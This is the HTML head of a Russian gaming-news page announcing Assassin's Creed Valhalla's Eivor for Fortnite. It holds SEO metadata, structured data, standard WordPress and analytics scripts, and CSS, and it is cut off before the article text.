

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/
body_size: 18241
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Эйвора из Assassin’s Creed Valhalla добавят в Fortnite через 48 часов</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Epic Games объявила о новом сотрудничестве с Assassin&#039;s Creed, принеся новые скины в Fortnite Item Shop - с Эцио Аудиторе и Эйвором Варинсдоттиром в сборнике Tales from the Animus. Последний кроссовер был показан 5 апреля, а скины и стили появились в популярной игре Battle Royale всего несколько дней спустя. Итак, для тех из вас, у" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="игровые новости,новости игр,новости фортнайт,новости" />
		<link rel="canonical" href="https://portalvirtualreality.ru/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Эйвора из Assassin’s Creed Valhalla добавят в Fortnite через 48 часов" />
		<meta property="og:description" content="Epic Games объявила о новом сотрудничестве с Assassin&#039;s Creed, принеся новые скины в Fortnite Item Shop - с Эцио Аудиторе и Эйвором Варинсдоттиром в сборнике Tales from the Animus. Последний кроссовер был показан 5 апреля, а скины и стили появились в популярной игре Battle Royale всего несколько дней спустя. Итак, для тех из вас, у" />
		<meta property="og:url" content="https://portalvirtualreality.ru/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2022-04-05T19:49:48+00:00" />
		<meta property="article:modified_time" content="2022-04-05T19:49:51+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Эйвора из Assassin’s Creed Valhalla добавят в Fortnite через 48 часов" />
		<meta name="twitter:description" content="Epic Games объявила о новом сотрудничестве с Assassin&#039;s Creed, принеся новые скины в Fortnite Item Shop - с Эцио Аудиторе и Эйвором Варинсдоттиром в сборнике Tales from the Animus. Последний кроссовер был показан 5 апреля, а скины и стили появились в популярной игре Battle Royale всего несколько дней спустя. Итак, для тех из вас, у" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#article","name":"\u042d\u0439\u0432\u043e\u0440\u0430 \u0438\u0437 Assassin\u2019s Creed Valhalla \u0434\u043e\u0431\u0430\u0432\u044f\u0442 \u0432 Fortnite \u0447\u0435\u0440\u0435\u0437 48 \u0447\u0430\u0441\u043e\u0432","headline":"\u042d\u0439\u0432\u043e\u0440\u0430 \u0438\u0437 Assassin&#8217;s Creed Valhalla \u0434\u043e\u0431\u0430\u0432\u044f\u0442 \u0432 Fortnite \u0447\u0435\u0440\u0435\u0437 48 \u0447\u0430\u0441\u043e\u0432","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/04\/Fortnite-\u044d\u0439\u0432\u043e\u0440.jpg","width":1600,"height":900},"datePublished":"2022-04-05T19:49:48+03:00","dateModified":"2022-04-05T19:49:51+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0424\u043e\u0440\u0442\u043d\u0430\u0439\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/","name":"\u042d\u0439\u0432\u043e\u0440\u0430 \u0438\u0437 Assassin's Creed Valhalla \u0434\u043e\u0431\u0430\u0432\u044f\u0442 \u0432 Fortnite \u0447\u0435\u0440\u0435\u0437 48 \u0447\u0430\u0441\u043e\u0432","description":"Epic Games \u043e\u0431\u044a\u044f\u0432\u0438\u043b\u0430 \u043e \u043d\u043e\u0432\u043e\u043c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435 \u0441 Assassin's Creed, \u043f\u0440\u0438\u043d\u0435\u0441\u044f \u043d\u043e\u0432\u044b\u0435 \u0441\u043a\u0438\u043d\u044b \u0432 Fortnite Item Shop - \u0441 \u042d\u0446\u0438\u043e \u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0435 \u0438 \u042d\u0439\u0432\u043e\u0440\u043e\u043c \u0412\u0430\u0440\u0438\u043d\u0441\u0434\u043e\u0442\u0442\u0438\u0440\u043e\u043c \u0432 \u0441\u0431\u043e\u0440\u043d\u0438\u043a\u0435 Tales from the Animus. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u0435\u0440 \u0431\u044b\u043b \u043f\u043e\u043a\u0430\u0437\u0430\u043d 5 \u0430\u043f\u0440\u0435\u043b\u044f, \u0430 \u0441\u043a\u0438\u043d\u044b \u0438 \u0441\u0442\u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u0438\u0433\u0440\u0435 Battle Royale \u0432\u0441\u0435\u0433\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439 \u0441\u043f\u0443\u0441\u0442\u044f. \u0418\u0442\u0430\u043a, \u0434\u043b\u044f \u0442\u0435\u0445 \u0438\u0437 \u0432\u0430\u0441, \u0443","url":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#webpage","url":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/","name":"\u042d\u0439\u0432\u043e\u0440\u0430 \u0438\u0437 Assassin\u2019s Creed Valhalla \u0434\u043e\u0431\u0430\u0432\u044f\u0442 \u0432 Fortnite \u0447\u0435\u0440\u0435\u0437 48 \u0447\u0430\u0441\u043e\u0432","description":"Epic Games \u043e\u0431\u044a\u044f\u0432\u0438\u043b\u0430 \u043e \u043d\u043e\u0432\u043e\u043c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435 \u0441 Assassin's Creed, \u043f\u0440\u0438\u043d\u0435\u0441\u044f \u043d\u043e\u0432\u044b\u0435 \u0441\u043a\u0438\u043d\u044b \u0432 Fortnite Item Shop - \u0441 \u042d\u0446\u0438\u043e \u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0435 \u0438 \u042d\u0439\u0432\u043e\u0440\u043e\u043c \u0412\u0430\u0440\u0438\u043d\u0441\u0434\u043e\u0442\u0442\u0438\u0440\u043e\u043c \u0432 \u0441\u0431\u043e\u0440\u043d\u0438\u043a\u0435 Tales from the Animus. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u0435\u0440 \u0431\u044b\u043b \u043f\u043e\u043a\u0430\u0437\u0430\u043d 5 \u0430\u043f\u0440\u0435\u043b\u044f, \u0430 \u0441\u043a\u0438\u043d\u044b \u0438 \u0441\u0442\u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u0438\u0433\u0440\u0435 Battle Royale \u0432\u0441\u0435\u0433\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439 \u0441\u043f\u0443\u0441\u0442\u044f. \u0418\u0442\u0430\u043a, \u0434\u043b\u044f \u0442\u0435\u0445 \u0438\u0437 \u0432\u0430\u0441, \u0443","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/04\/Fortnite-\u044d\u0439\u0432\u043e\u0440.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov\/#mainImage"},"datePublished":"2022-04-05T19:49:48+03:00","dateModified":"2022-04-05T19:49:51+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Эйвора из Assassin&#8217;s Creed Valhalla добавят в Fortnite через 48 часов&raquo;" href="https://portalvirtualreality.ru/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 